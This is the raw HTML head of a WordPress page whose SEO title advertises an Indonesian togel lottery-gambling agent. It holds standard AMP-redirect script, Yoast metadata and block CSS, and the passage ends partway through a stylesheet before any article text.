

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/
body_size: 22266
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://prebirthexperience.com/xmlrpc.php">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/prebirthexperience.com\/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara</title>
	<meta name="description" content="Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara" />
	<link rel="canonical" href="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara" />
	<meta property="og:description" content="Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara" />
	<meta property="og:url" content="https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/" />
	<meta property="og:site_name" content="Prebirthexperience" />
	<meta property="article:published_time" content="2023-04-09T10:25:47+00:00" />
	<meta property="og:image" content="https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara" />
	<meta name="twitter:description" content="Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/#article","isPartOf":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/"},"author":{"name":"admin","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"headline":"Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara","datePublished":"2023-04-09T10:25:47+00:00","mainEntityOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/"},"wordCount":1999,"commentCount":0,"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/","url":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/","name":"Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara","isPartOf":{"@id":"https://prebirthexperience.com/#website"},"primaryImageOfPage":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/#primaryimage"},"image":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/#primaryimage"},"thumbnailUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-09T10:25:47+00:00","author":{"@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82"},"description":"Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara","breadcrumb":{"@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/#primaryimage","url":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://prebirthexperience.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://prebirthexperience.com/agen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prebirthexperience.com/"},{"@type":"ListItem","position":2,"name":"Agen BO Togel Dapat dipercaya Layani Judi Togel 24 Jam Bonus Menarik Membikin Tagih Sukamara"}]},{"@type":"WebSite","@id":"https://prebirthexperience.com/#website","url":"https://prebirthexperience.com/","name":"Prebirthexperience","description":"Mengenal Judi Sabung Ayam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prebirthexperience.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prebirthexperience.com/#/schema/person/9716a02ad567ad65641272c1cecd2a82","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prebirthexperience.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06dccedc564cd7dee246c502fab63d02324a7faf8b71b28b2039dfbcaf413d9a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://prebirthexperience.com"],"url":"https://prebirthexperience.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Prebirthexperience &raquo; Feed" href="https://prebirthexperience.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prebirthexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprebirthexperience.com%2Fagen-bo-togel-dapat-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membikin-tagih-sukamara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prebirthexperience.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) 